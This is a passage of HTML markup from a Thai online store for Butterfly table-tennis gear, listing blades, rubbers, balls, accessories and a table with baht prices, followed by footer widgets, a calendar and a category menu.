<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">STRONG PROTECTOR II</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">220&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/safety-pin/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">SAFETY PIN</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">200&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/rb-protector-iii/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">RB PROTECTOR III</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
</ul></div><div id="woocommerce_products-5" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">สินค้าขายดี</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://sportexpertthailand.com/product/head-band-al/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">HEAD BAND – AL</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">180&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/mizutani-jun-2000-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">MIZUTANI JUN 2000 (ไม้สําเร็จรูป Butterfly ด้ามจับไม้สากล)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">799&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/maze-advance/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">MAZE ADVANCE</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">2,100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/butterfly-three-star-ball-r40-1-dozen/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">BUTTERFLY THREE STAR BALL R40+ (1 DOZEN)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">599&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/tenergy-19/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-1600x1600.jpg 1600w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-1536x1536.jpg 1536w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1.jpg 2000w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">TENERGY 19</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">2,080&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
</ul></div><div id="woocommerce_top_rated_products-3" class="col pb-0 widget woocommerce widget_top_rated_products"><span class="widget-title">สินค้าโปรโมชั่น</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://sportexpertthailand.com/product/tenergy-64-fx-%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%9a/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2017/10/TENERGY-64-FX-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2017/10/TENERGY-64-FX-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2017/10/TENERGY-64-FX-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2017/10/TENERGY-64-FX-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2017/10/TENERGY-64-FX-1.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">TENERGY 64 FX (ยางเรียบ)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">2,080&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/primorac-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-butterfly/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">PRIMORAC (ไม้สากล Butterfly)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">2,100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-centerfold-25-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butt/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/04/centerfold25-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/04/centerfold25-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/04/centerfold25-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/04/centerfold25-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/04/centerfold25-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/04/centerfold25-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/04/centerfold25-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/04/centerfold25.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">โต๊ะปิงปองรุ่น CENTERFOLD 25 ยี่ห้อ Butterfly</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">58,900&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/innerforce-layer-alc-s-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">INNERFORCE LAYER ALC.S  (ไม้สากล คาร์บอน Butterfly)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">4,600&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/bryce-speed/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/BRYCE-SPEED-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/BRYCE-SPEED-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/BRYCE-SPEED-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/BRYCE-SPEED-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/BRYCE-SPEED-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/BRYCE-SPEED-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2020/03/BRYCE-SPEED-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/BRYCE-SPEED.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">BRYCE SPEED</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">2,150&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
</ul></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="woocommerce_product_tag_cloud-3" class="col pb-0 widget woocommerce widget_product_tag_cloud"><span class="widget-title">ป้ายกำกับสินค้า</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://sportexpertthailand.com/product-tag/%e0%b9%84%e0%b8%a1%e0%b9%89-butterfly/" class="tag-cloud-link tag-link-89 tag-link-position-1" style="font-size: 8pt;" aria-label="ไม้ Butterfly (60 สินค้า)">ไม้ Butterfly</a></div></div><div id="calendar-3" class="col pb-0 widget widget_calendar"><span class="widget-title">Calendar</span><div class="is-divider small"></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>มกราคม 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="วันจันทร์">จ.</th>
		<th scope="col" title="วันอังคาร">อ.</th>
		<th scope="col" title="วันพุธ">พ.</th>
		<th scope="col" title="วันพฤหัสบดี">พฤ.</th>
		<th scope="col" title="วันศุกร์">ศ.</th>
		<th scope="col" title="วันเสาร์">ส.</th>
		<th scope="col" title="วันอาทิตย์">อา.</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="เดือนก่อนหน้าและถัดไป" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev">&nbsp;</span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="nav_menu-5" class="col pb-0 widget widget_nav_menu"><div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-footer-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-footer" class="menu"><li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6158"><a href="https://sportexpertthailand.com/product-category/butterfly/blades/">ไม้ปิงปอง</a></li>
<li id="menu-item-6159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6159"><a href="https://sportexpertthailand.com/product-category/butterfly/rubber/">ยางปิงปอง</a></li>
<li id="menu-item-6160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6160"><a href="https://sportexpertthailand.com/product-category/butterfly/ball/">ลูกปิงปอง</a></li>
<li id="menu-item-6161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6161"><a href="https://sportexpertthailand.com/product-category/butterfly/pingpong-accessories/">อุปกรณ์บํารุงรักษา</a></li>
<li id="menu-item-6162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6162"><a href="https://sportexpertthailand.com/product-category/butterfly/table/">โต๊ะและอุปกรณ์สนาม</a></li>
<li id="menu-item-6163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6163"><a href="https://sportexpertthailand.com/product-category/butterfly/shoes/">รองเท้า</a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6164"><a href="https://sportexpertthailand.com/product-category/butterfly/bag/">กระเป๋า</a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6165"><a href="https://sportexpertthailand.com/product-category/butterfly/t-shirts/">เสื้อผ้า</a></li>
<li id="menu-item-6166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6166"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%94%e0%b8%b5/">สินค้าขายดี</a></li>
<li id="menu-item-6167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6167"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%99/">อัพเดตสินค้าใหม่</a></li>
</ul></div></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
